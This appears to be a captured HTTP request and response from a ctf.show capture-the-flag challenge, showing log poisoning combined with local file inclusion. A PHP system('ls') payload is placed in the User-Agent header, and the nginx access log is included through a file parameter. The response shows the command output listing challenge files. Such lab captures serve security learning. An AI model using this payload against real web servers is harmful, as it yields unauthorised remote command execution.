 请求
Pretty 原始 \n Actions
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 884008a9-56e7-4131-a23f-2a24d06688ae.challenge.ctf.show:8080
3 User-Agent: <?php system('ls');?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=179eac647a5115-07272ce03102d18-445567-1aeaa0-179eac647a66e6
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Wed, 09 Jun 2021 02:07:36 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 474
7 Connection: close
8
9 172.12.0.2 - - [09/Jun/2021:01:50:12 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.
10 172.12.0.2 - - [09/Jun/2021:01:50:31 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 170 "-" "Mozilla/5.0
11 172.12.0.2 - - [09/Jun/2021:02:07:32 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 360 "-" "fl0g.php
12 index.php
13 "
14